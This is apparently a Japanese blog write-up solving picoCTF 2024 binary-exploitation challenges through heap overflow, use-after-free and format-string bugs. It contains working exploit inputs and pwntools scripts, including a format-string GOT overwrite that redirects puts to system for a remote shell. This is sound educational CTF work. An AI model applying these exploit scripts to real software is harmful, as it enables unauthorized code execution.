最初に
picoCTF2024のBinary Exploitationの問題を解いていきます!
Writeup
全部で10問ありますが、Hardの2つはWriteupを見てもよくわからなかったので、、割愛します。。。
heap 0
C言語ファイル(chall.c)と実行ファイル(chall)を使って問題を解いていきます
まずはPicoのインスタンスを起動させて、試しに動かしてみます。選択肢が5つあって、それに応じた出力をしてくれるみたいです
┌──(kali㉿kali)-[~]
└─$ nc tethys.picoctf.net 59973

Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.

Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5860aab2d2b0  ->   pico
+-------------+----------------+
[*]   0x5860aab2d2d0  ->   bico
+-------------+----------------+

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice:
chall.cも見てみると、check_win関数にFlagの出力条件が記載されています。
safe_barの値がbicoでなければよいみたい。。
void check_win() {
    if (strcmp(safe_var, "bico") != 0) {
        printf("\nYOU WIN\n");

        // Print flag
        char buf[FLAGSIZE_MAX];
        FILE *fd = fopen("flag.txt", "r");
        fgets(buf, FLAGSIZE_MAX, fd);
        printf("%s\n", buf);
        fflush(stdout);

        exit(0);
    } else {
        printf("Looks like everything is still secure!\n");
        printf("\nNo flage for you :(\n");
        fflush(stdout);
    }
}
とりあえず1を入れてみますが、もちろん何も変わらないです
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x6533a82662b0  ->   pico
+-------------+----------------+
[*]   0x6533a82662d0  ->   bico
+-------------+----------------+
アドレスは16進数で表示されていて下から2桁目のbとdの差分が2なので、16*2=32バイト(ビットではない)だけpicoとbicoがずれています(C言語でchar型は1バイト)
ちなみに、この表示にはchall.cの以下の関数が使われていて、picoはinput_data、bicoはsafe_varの値みたいです
void print_heap() {
    printf("Heap State:\n");
    printf("+-------------+----------------+\n");
    printf("[*] Address   ->   Heap Data   \n");
    printf("+-------------+----------------+\n");
    printf("[*]   %p  ->   %s\n", input_data, input_data);
    printf("+-------------+----------------+\n");
    printf("[*]   %p  ->   %s\n", safe_var, safe_var);
    printf("+-------------+----------------+\n");
    fflush(stdout);
}
3もみておきます
Enter your choice: 3


Take a look at my variable: safe_var = bico
2を選択すると、以下の関数が呼び出されて、入力された文字列がinput_dataに格納されます
void write_buffer() {
    printf("Data for buffer: ");
    fflush(stdout);
    scanf("%s", input_data);
}
ここまでで、なんとなく状況はわかったので、2を選択して、aを入力してみます
Enter your choice: 2
Data for buffer: a

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
最初はpicoとなっていたところが、aに代わりました
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x6533a82662b0  ->   a
+-------------+----------------+
[*]   0x6533a82662d0  ->   bico
+-------------+----------------+

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
bicoとpicoが32バイト離れていて、入力がscanfで行われており文字数チェックが入っていないので、適当に長い文字列をバッファーとして入力すれば、bicoが書き換わります!
(厳密には32文字以上入力すれば、bicoが書き換わります!)
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5589a807f2b0  ->   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
+-------------+----------------+
[*]   0x5589a807f2d0  ->   aaaaaaaaaaaaaaaaaaaaaaa
+-------------+----------------+

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 4

YOU WIN
picoCTF{********}
(参考)ヒープ領域とは
ヒープ領域とは、動的に確保と解放を繰り返せるメモリ領域のことです。プログラムの実行時には、OSからソフトウェアに対して一定量のヒープ領域が与えられます。ソフトウェアは、必要に応じて任意にヒープ領域を確保・解放できます。
ヒープ領域はデータの仮置き場や、臨時の作業台のような存在といえるでしょう。基本的に利用し終わった領域は解放し、再び自由に使える状態にしておきます。
format string 0
format-string-0.cが実際に動いているプログラムのソースコードです。
main関数を確認すると、signal(SIGSEGV, sigsegv_handler)があります。
signal関数・signal.hは初めて見たので、少し調べました
参考
signal関数は、第一引数のシグナル(プログラムからの応答)(今回だとSIGSEGV)に応じて、第二引数の関数を呼びだすみたいです。
SIGSEGVはセグメンテーションフォールトが起きたことを表すシグナルです
この問題では、第二引数で指定されているsigsegv_handlerでフラグを出力しているので、何とかしてセグメンテーションフォールトを起こさせます(あえて起こさせることになるとは、、、)
流れとしてはserve_patrick関数からserve_bob関数の処理に対処していきます。
serve_patrick関数
以下の配列で定義された要素から1つ選び、選んだ文字列をprintfで出力させた戻り値が32より大きければ、serve_bob関数にいけます
char *menu1[3] = {"Breakf@st_Burger", "Gr%114d_Cheese", "Bac0n_D3luxe"};
条件を満たすのはGr%114d_Cheeseで、その理由は、%114dは114桁の整数を指すフォーマット指定子ですが、printfでは何も指定されていないので、デフォルト値の114桁の0が%114dに代入されるためです。
serve_bob関数
この関数ではセグメンテーションフォールトをおこすように、以下の選択肢から選びます。
char *menu2[3] = {"Pe%to_Portobello", "$outhwest_Burger", "Cla%sic_Che%s%steak"};
答えはCla%sic_Che%s%steakで、その理由は、文字列指しているフォーマット指定子%sに代入される値が与えられていないからです。
これを入力すれば、フラグが手に入ります!
heap 1
heap 0の問題と大きな差はないですが、フラグ獲得条件が
safe_varがpicoであることに変わっています。
Heap State:で確認できる、一行目の文字列の32文字目以降が2行目にあふれ出すことは変わらないので、33文字目からpicoにして入力します
(2行目の文字列はsafe_varが出力されている)
Enter your choice: 2
Data for buffer: 12345678901234567890123456789012pico

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5641b93316b0  ->   12345678901234567890123456789012pico
+-------------+----------------+
[*]   0x5641b93316d0  ->   pico
+-------------+----------------+

1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit

Enter your choice: 4

YOU WIN
無事にYOU WINがでました!
heap 2

win関数でフラグを出力できるみたいですが、win関数を呼び出しているところはありません。
そのかわり、以下のcheck_win関数がいろいろとやれそうです。。
void check_win() { ((void (*)())*(int*)x)(); }
check_win関数の中を読み解いていくと、以下になります!
-
x: char型ポインタで定義 -
(int*)x:xをint型ポインタに型変換 -
*(int*)x:(int*)xのポインタが指す値になる(すなわち、xの値が出力される) -
((void (*)())*(int*)x):*(int*)x)を戻り値なし、引数なしの関数ポインタに型変換する(*(int*)x)の数値は、関数のアドレスをさすポインタになる) -
((void (*)())*(int*)x)(): 関数を呼び出す
Ghidraやobjdumpを使えば、win関数のアドレスは0x4011a0であることがわかります
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\x11\x40をそのまま2. Write to bufferで入力すると、エラーを出してしまう(なぜ?)ので、以下のWriteupを参考にechoを使って入力すれば、フラグが手に入ります!!
echo -e -n "2\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\x11\x40\n3\n4\n" | nc mimas.picoctf.net 49262
参考
heap 3
フラグは構造体の1要素として定義されていて、mallocで領域を確保されています
// Create struct
typedef struct {
  char a[10];
  char b[10];
  char c[10];
  char flag[5];
} object;

int num_allocs;
object *x;
また選択肢は、2が少し変わっていて、5. Free xが追加されていますね
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
5を選択すると以下の関数が呼び出されて、xのメモリが解放されるみたいです
void free_memory() {
    free(x);
}
試しに5でfree(x)した後に、2. Allocate objectで適当な値を入力しても、1. Print Heapの出力は変化しなかったです
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 5

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 2
Size of object allocation: 5
Data for flag: pico

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 1
[*]   Address   ->   Value
+-------------+-----------+
[*]   0x1b476ce  ->   bico
+-------------+-----------+
ただ、5をもう一度選択すると以下のfree()関数が同じポインタを2回指定した時のエラーがでたので、メモリ解放はできているみたい
free(): double free detected in tcache 2
zsh: IOT instruction  ./chall
それであれば、メモリを解放した直後にメモリをmallocで確保すれば、解放したメモリを使えるのではと思って試してみたら、あたりでした!
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 2
Size of object allocation: 40
Data for flag: 1234567890123456789012345678901234567890

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 1
[*]   Address   ->   Value
+-------------+-----------+
[*]   0x10566ce  ->   1234567890
+-------------+-----------+
最初の30文字は、構造体で定義されているchar a,b,cに入っているんでしょうね
一連の流れは以下です!
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 1
[*]   Address   ->   Value
+-------------+-----------+
[*]   0x16eb2ce  ->   bico
+-------------+-----------+

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 5

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 2
Size of object allocation: 34
Data for flag: 123456789012345678901234567890pico

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 1
[*]   Address   ->   Value
+-------------+-----------+
[*]   0x16eb2ce  ->   pico
+-------------+-----------+

1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit

Enter your choice: 4
YOU WIN!!11!!
picoCTF{***}
format string 1
これはよくわからなかったので、Writeupをみました。。。
スタックにローカル変数の値が格納されている、かつprintf(buf)で入力をそのまま出力するFormat String Bug(FSB)の脆弱性があるみたい
%14$pあたりから、picoCTF{が出てくるみたいだが、なぜ14なのか色々調べたが、不明。。。。。
(%n$pはスタックのn番目の値を出力する)
これはオフセットといって、都度調べないといけないみたいですね
以下が実行した結果です。%14$pから%18$pまでがフラグです。
その前後は全くHEX文字列でないので、本当に手当たり次第なのかな、、、
picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%14$p
Here's your order: 0x7b4654436f636970
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%15$p
Here's your order: 0x355f31346d316e34
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%16$p
Here's your order: 0x3478345f33317937
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%17$p
Here's your order: 0x35365f673431665f
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%18$p
Here's your order: 0x7d313464303935
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%13$p
Here's your order: (nil)
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%12$p
Here's your order: (nil)
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%19$p
Here's your order: 0x7
Bye!

picoctf@webshell:~$ nc mimas.picoctf.net 62518
Give me your order and I'll read it back to you:
%20$p
Here's your order: 0x7de9bf0e78d8
Bye!
Format String Bug
ユーザーが自由にフォーマット指定子(%dや%sなど)を出力内容に含ませることができるバグ
format string 2
format string 1に続き、Writeupを見たが、最初はうまくいかず。。。
pwntoolsのfmtstr_payloadを使うことは分かったが、Writeupではfmtstr_payloadの出力をプログラムでそのままサーバーに送付している人しかいない。。。
普通に出力をprintした値をコピペで貼り付けるとうまくいかない、、、
なぜだ、、、、、、、、、
いろいろ調べてみたが、Python3では、print関数でバイナリを出力すると文字列になってしまうみたい。。。
ローカルで、バイナリファイルに書き出して、それを読み込ませるようにしたら、うまくいった!
ただ、picoの環境でPythonは動かせないので、やはりリモート接続する必要はありそう
最終的に作成したのは以下のスクリプトです!
from pwnlib.fmtstr import *

from pwn import *

context.arch='amd64'
print(fmtstr_payload(14, {0x404060:0x67616c66}, numbwritten=0, write_size='byte').decode('utf-8'))
print(fmtstr_payload(14, {0x404060:0x67616c66}).decode('utf-8'))


targetAddr = 0x404060
value = 0x67616c66
offset= 14
payload = fmtstr.fmtstr_payload(offset=offset,writes={targetAddr:value})
#print(payload)
with open('payload.bin', 'wb') as f:
    f.write(payload)

# pwnを使って、サーバーに接続
p = remote('rhea.picoctf.net', 62913)
p.sendline(payload)
print(p.recvall())
参考
pwntoolsの使い方を紹介している記事
format string 3
試しにpicoのインスタンスを起動して、動かしてみます
@webshell:~$ nc rhea.picoctf.net 61206
Howdy gamers!
Okay I'll be nice. Here's the address of setvbuf in libc: 0x751be13813f0
あああ
あああ
/bin/sh
もう一度起動させると、setvbufのアドレス変わっていました。。
@webshell:~$ nc rhea.picoctf.net 61206
Howdy gamers!
Okay I'll be nice. Here's the address of setvbuf in libc: 0x777e1f3c13f0
ソースコードは以下で、puts関数のアドレスをsystem関数にできれば、シェルが起動させられそうです!
char *normal_string = "/bin/sh";

(略)

int main() {
	char *all_strings[MAX_STRINGS] = {NULL};
	char buf[1024] = {'\0'};

	setup();
	hello();

	fgets(buf, 1024, stdin);
	printf(buf);

	puts(normal_string);

	return 0;
}
Writeupを参考にしたのですが、流れは以下です
- オフセットを把握する
- puts関数の実行ファイルのアドレスを確認(ここが書き換えたいアドレス)
- libc.so.6ファイルでの、system関数のアドレスを確認
- libc.so.6ファイルでの、setvbuf関数のアドレスを確認(説明は以下)
- fmtstr_payloadを使ってペイロードを作成して攻撃
libc.so.6ファイルから取得できるアドレスは相対アドレスなので、3で取得したアドレスも実行時のアドレスとは異なります。
そこで、実行時のファイルがわかっているsetvbuf関数の、libc.so.6ファイルでの相対アドレスを取得することで、その差分を3のアドレスに足せば、実行時のアドレスに変えることができます
(参考)libc.so.6ファイルのchecksecの結果。PIEがDSO(Dynamically Shared Object)になっていて、相対アドレスで表現されています
┌──(kali㉿kali)-[~/…/PicoCTF/picoCTF_2024/BinaryExploitation/formatstring3]
└─$ checksec --file=libc.so.6
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified      Fortifiable     FILE
Full RELRO      Canary found      NX enabled    DSO             No RPATH   No RUNPATH   No Symbols        Yes   83    178              libc.so.6
オフセットを把握する
%p,がずっと続いているファイルを読み込ませてみると、38番目から、%pの16進数25702cのリトルエンディアンである2c7025がでてくるので、printfのオフセットは38であることがわかります
┌──(kali㉿kali)-[~/…/PicoCTF/picoCTF_2024/BinaryExploitation/formatstring3]
└─$ ./format-string-3 < percent_p
Howdy gamers!
Okay I'll be nice. Here's the address of setvbuf in libc: 0x7fcec635a3f0
0x7fcec64b8963,0xfbad208b,0x7ffc10813060,0x1,(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),(nil),0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0xa70252c,(nil),(nil),(nil),(nil),(nil)
/bin/sh
(参考)読み込ませたpercent_p
%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p
puts関数の実行ファイルのアドレスを確認
pwndbgで実行ファイルの動きを見ていると、 ► 0x4012f2とあって、*RIP 0x4012f2 (main+175) ◂— call 0x401080とでているので、puts関数は0x401080です(RIPのRは何の頭文字かわからないですが、IPはInstrucrtion Pointerで、次に実行するアドレスをさしています)
0x00000000004012f2 in main ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
─────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]─────────────────────────────────────────────
 RAX  0x402008 ◂— 0x68732f6e69622f /* '/bin/sh' */
 RBX  0x7fffffffdd28 —▸ 0x7fffffffe0c3 ◂— '/home/kali/Documents/PicoCTF/picoCTF_2024/BinaryExploitation/formatstring3/format-string-3'
 RCX  0
 RDX  0
*RDI  0x402008 ◂— 0x68732f6e69622f /* '/bin/sh' */
 RSI  0x7fffffffd550 ◂— 0xa6161 /* 'aa\n' */
 R8   1
 R9   0
 R10  0x7ffff7dea368 ◂— 0x100022000049b7
 R11  0x202
 R12  0
 R13  0x7fffffffdd38 —▸ 0x7fffffffe11e ◂— 0x5245545f5353454c ('LESS_TER')
 R14  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2d0 ◂— 0
 R15  0x403e10 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401170 (__do_global_dtors_aux) ◂— endbr64
 RBP  0x7fffffffdc10 ◂— 1
 RSP  0x7fffffffd700 ◂— 0
*RIP  0x4012f2 (main+175) ◂— call 0x401080
──────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]──────────────────────────────────────────────────────
   0x4012db <main+152>    mov    rdi, rax               RDI => 0x7fffffffd800 ◂— 0xa6161 /* 'aa\n' */
   0x4012de <main+155>    mov    eax, 0                 EAX => 0
   0x4012e3 <main+160>    call   printf@plt                  <printf@plt>

   0x4012e8 <main+165>    mov    rax, qword ptr [rip + 0x2d59]     RAX, [normal_string] => 0x402008 ◂— 0x68732f6e69622f /* '/bin/sh' */
   0x4012ef <main+172>    mov    rdi, rax                          RDI => 0x402008 ◂— 0x68732f6e69622f /* '/bin/sh' */
 ► 0x4012f2 <main+175>    call   puts@plt                    <puts@plt>
        s: 0x402008 ◂— 0x68732f6e69622f /* '/bin/sh' */

   0x4012f7 <main+180>    mov    eax, 0                       EAX => 0
   0x4012fc <main+185>    mov    rdx, qword ptr [rbp - 8]
   0x401300 <main+189>    sub    rdx, qword ptr fs:[0x28]
   0x401309 <main+198>    je     main+205                    <main+205>

   0x40130b <main+200>    call   __stack_chk_fail@plt        <__stack_chk_fail@plt>
───────────────────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffd700 ◂— 0
... ↓        7 skipped
libc.so.6ファイルでの、system関数のアドレスを確認
system関数はlibc.so.6のobjdumpからとってきます
┌──(kali㉿kali)-[~/…/PicoCTF/picoCTF_2024/BinaryExploitation/formatstring3]
└─$ objdump libc.so.6 -d | grep system
000000000004f760 <__libc_system@@GLIBC_PRIVATE>:
   4f767:       74 07                   je     4f770 <__libc_system@@GLIBC_PRIVATE+0x10>
000000000014e1c0 <svcerr_systemerr@GLIBC_2.2.5>:
  14e21b:       75 05                   jne    14e222 <svcerr_systemerr@GLIBC_2.2.5+0x62>
04f760だとわかったのですが、これはlibc.so.6のベースとなるアドレスから見た時の相対アドレスです。。
libc.so.6ファイルでの、setvbuf関数のアドレスを確認(説明は以下)
libc.so.6にあるsetvbufの相対アドレスから調べると、07a3f0だとわかります
┌──(kali㉿kali)-[~/…/PicoCTF/picoCTF_2024/BinaryExploitation/formatstring3]
└─$ objdump libc.so.6 -d | grep setvbuf
000000000007a3f0 <_IO_setvbuf@@GLIBC_2.2.5>:
   7a40c:       75 6a                   jne    7a478 <_IO_setvbuf@@GLIBC_2.2.5+0x88>
fmtstr_payloadを使ってペイロードを作成して攻撃
最終的に作成したファイルは以下です!
from pwnlib.fmtstr import *
from pwn import *

import re

server = 'rhea.picoctf.net'
port   = 61206

fmt_offset=38
libc_system_offset  = 0x0000004f760
libc_setvbuf_offset = 0x0000007a3f0
got_puts_addr       = 0x000000404018


session = remote('rhea.picoctf.net',61206)
res = session.recv()
setvbuf_addr = re.search('0x.*$',res.decode()).group()
#log.info(setvbuf_addr)

print(setvbuf_addr)

libc_system_addr = int(setvbuf_addr,16) - libc_setvbuf_offset + libc_system_offset

payload = fmtstr.fmtstr_payload(offset=fmt_offset,writes={got_puts_addr:libc_system_addr})

session.sendline(payload)
session.interactive()
シェルがとれれば、lsとcatを使えば、フラグがすぐに手に入ります!
分かりやすかったWriteup
最後に
今回学んだことは以下です
- FSB攻撃というものがあること(バイナリ初心者なので)
- Python3ではprint関数でバイナリを出力してはいけない
- 呼び出し関数のアドレスを書き換える手法をしった(多分GOT攻撃とよぶはず)